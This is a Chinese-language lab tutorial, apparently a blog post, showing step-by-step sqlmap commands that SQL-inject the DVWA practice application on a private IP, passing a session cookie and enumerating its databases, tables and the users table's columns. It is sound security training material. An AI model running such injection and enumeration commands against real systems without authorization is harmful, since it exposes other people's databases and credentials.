sqlmap注入DVWA



(1)打开浏览器,在sql注入框里输入1,获取地址栏地址:

http://192.168.227.139/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit#

(2)驱动kali并使用sqlmap测试以上url:

命令:sqlmap -u "http://192.168.227.139/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#"



(3)以上结果表明要cookie,因此从浏览器工具——开发者工具找到cookie:



(4)将cookie插入到(2)的测试中(--cookie):

命令:

sqlmap -u "http://192.168.227.139/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=nsf71sf4ilk62k2rp8p3k856h6"



(5)自动执行(--batch)

命令:

sqlmap -u "http://192.168.227.139/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=nsf71sf4ilk62k2rp8p3k856h6" --batch



(6)爆出所有数据库(--dbs)

命令:

sqlmap -u "http://192.168.227.139/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=nsf71sf4ilk62k2rp8p3k856h6" --batch --dbs



(7)查看指定数据库(-D),查看数据库中的表(--tables)

命令:

sqlmap -u "http://192.168.227.139/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=nsf71sf4ilk62k2rp8p3k856h6" --batch -D dvwa --tables



(8)查某个表中的字段(-T +表名 --columns)

命令:

sqlmap -u "http://192.168.227.139/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=nsf71sf4ilk62k2rp8p3k856h6" --batch -D dvwa -T users --columns

浙公网安备 33010602011771号

浙公网安备 33010602011771号